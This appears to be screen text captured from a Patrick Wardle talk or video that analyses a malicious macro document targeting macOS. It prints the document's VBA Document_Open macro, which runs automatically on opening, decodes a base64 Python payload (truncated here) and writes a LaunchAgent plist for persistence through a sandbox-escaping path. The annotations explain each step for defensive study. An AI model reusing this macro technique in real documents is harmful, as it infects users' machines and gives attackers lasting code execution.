 You are viewing Patrick Wardle's screen
View Options
Patrick Wardle
ANALYSIS:
"BitcoinMagazine-Quidax_InterviewQuestions_2018"
$ olevba -c "BitcoinMagazine-Quidax_InterviewQuestions_2018.docm"
Private Sub Document_Open()
payload = "import base64,sys;exec(base64.b64decode({2:str,3:lambda
b:bytes(b,'UTF-8')}[sys.version_info[0]]('aW1wb3J0IHNvY2tldCxzdHJ" &
"...6c30pCg==')));"
path = Environ("HOME") &
"/../../../../Library/LaunchAgents/~$com.xpnsec.plist"
arg = "<?xml version=""1.0"" encoding=""UTF-8""?>\n" & _
"<!DOCTYPE plist PUBLIC ""-//Apple//DTD PLIST 1.0//EN"" ...">\n" & _
"<plist version=""1.0"">\n" & _
"<dict>\n" & _
"<key>Label</key>\n" & _
"<string>com.xpnsec.sandbox</string>\n" & _
"<key>ProgramArguments</key>\n" & _
"<array>\n" & _
"<string>python</string>\n" & _
"<string>-c</string>\n" & _
"<string>" & payload & "</string>" & _
"</array>\n" & _
"<key>RunAtLoad</key>\n" & _
"<true/>\n" & _
"</dict>\n" & _
"</plist>"
Result = system("echo """ & arg & """ > '" & path & "'", "r")
'Result = system("launchctl bootout gui/$UID", "r")
End Sub
'Document_Open()':
triggers automatic execution
1 decode & exec via python
2 create ~$com.xpnsec.plist